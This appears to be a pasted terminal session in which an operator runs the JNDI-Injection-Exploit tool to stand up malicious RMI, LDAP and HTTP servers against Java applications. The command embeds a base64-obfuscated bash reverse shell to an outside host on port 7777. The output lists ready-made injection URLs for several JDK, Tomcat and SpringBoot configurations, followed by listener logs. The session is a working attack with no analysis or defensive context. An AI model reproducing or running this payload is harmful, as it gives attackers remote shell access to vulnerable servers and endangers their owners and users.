 [root@TTaly tools]# ls
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  marshalsec-0.0.3-SNAPSHOT-all.jar
[root@TTaly tools]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDYuMTQuMTA1LjI1Lzc3NzcgMD4mMQ==}|{b
ase64,-d}|{bash,-i}" -A 106.14.105.25
[ADDRESS] >> 106.14.105.25
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDYuMTQuMTA1LjI1Lzc3NzcgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://106.14.105.25:1099/30b2n9
ldap://106.14.105.25:1389/30b2n9
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://106.14.105.25:1099/btdoqa
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://106.14.105.25:1099/sooqpz
ldap://106.14.105.25:1389/sooqpz
----------------------------Server Log----------------------------
2022-11-02 08:48:02 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-11-02 08:48:02 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-11-02 08:48:02 [LDAPSERVER] >> Listening on 0.0.0.0:1389